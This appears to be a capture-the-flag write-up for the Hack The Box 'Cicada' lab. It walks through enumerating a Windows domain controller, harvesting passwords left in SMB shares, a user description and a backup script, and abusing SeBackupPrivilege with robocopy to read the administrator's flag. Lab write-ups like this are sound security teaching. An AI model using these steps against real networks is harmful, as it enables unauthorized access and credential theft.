Cicada
A complete walkthrough of the "Cicada" machine from Hack The Box, detailing the path from initial enumeration of an Active Directory environment to full system compromise via a privilege escalation misconfiguration.
Cicada
Initial Enumeration
The initial reconnaissance begins with an Nmap scan to identify open ports and running services on the target.
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-23 00:52:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
53185/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-04-23T00:53:19
|_ start_date: N/A
The scan results indicate we are dealing with a Windows Domain Controller. The primary services of interest for enumeration are SMB (port 445) and LDAP (ports 389/636).
Initial Foothold
SMB Enumeration
Anonymous enumeration of SMB shares reveals two interesting shares: DEV and HR. Inside the DEV share, a file contains a piece of a password.

Checking the shares:


We have a password piece, now we miss username piece of puzzle.

The discovered password fragment is: Cicada$M6Corpb+QLp#nZp!8
User Enumeration

An attempt to enumerate usernames with kerbrute and a large wordlist was unsuccessful.
kerbrute userenum --dc cicada.htb -d cicada.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.tx
A diversion into cryptography based on the box name "Cicada" also proved to be a rabbit hole.
- Null Cipher: Extracting uppercase letters (L, Z) did not yield a useful result.
- Base58 Encoding: Decoding parts of the string did not produce valid UTF-8.
- Vigenère Cipher: Using "CICADA" as a key did not decrypt the string into anything meaningful.
Reverting to a more direct user enumeration method, we can retrieve a user list from the Domain Controller.

This returns a list of users:
CICADA-DC$john.smouldersarah.danteliamichael.wrightsondavid.oreliousemily.oscars
Let's see which is the new user:

Finding the Next Clue via RPC
Combining the password fragment with the username michael.wrightson, we can use rpcclient to query for more information.
rpcclient $> queryuser david.orelious
User Name : david.orelious
Full Name :
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : Just in case I forget my password is aRt$Lp#7t*VQ!3
Workstations:
Comment :
Remote Dial :
Logon Time : Fri, 15 Mar 2024 08:32:22 EET
Logoff Time : Thu, 01 Jan 1970 02:00:00 EET
Kickoff Time : Thu, 14 Sep 30828 05:48:05 EEST
Password last set Time : Thu, 14 Mar 2024 14:17:30 EET
Password can change Time : Fri, 15 Mar 2024 14:17:30 EET
Password must change Time: Thu, 14 Sep 30828 05:48:05 EEST
unknown_2[0..31]...
user_rid : 0x454
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
Crispy!
The description field for user david.orelious contains his password: aRt$Lp#7t*VQ!3.
Using these new credentials to access the HR share, we find a PowerShell script containing credentials for emily.oscars.

$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"
This gives us our final combination for the initial foothold: emily.oscars:Q!3@Lp#M6b*7t*Vt.
Cicada 3301, footholding: completed!
Privilege Escalation
After gaining access as emily.oscars, we check the user's privileges.
whoami /all
USER INFORMATION
----------------
User Name SID
=================== =============================================
cicada\emily.oscars S-1-5-21-917908876-1423158569-3159038727-1601
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
The user is a member of the BUILTIN\Backup Operators group and has the SeBackupPrivilege enabled. This privilege allows a user to read any file on the system, regardless of its permissions, by using backup tools.
We can use robocopy with the /b flag (backup mode) to copy the root.txt file from the Administrator's desktop to a location we can access.
robocopy c:\users\administrator\desktop "C:\users\public\downloads" root.txt /mt /z /b
This copies the flag, completing the privilege escalation.
Conclusion
Cool machine. Easy af.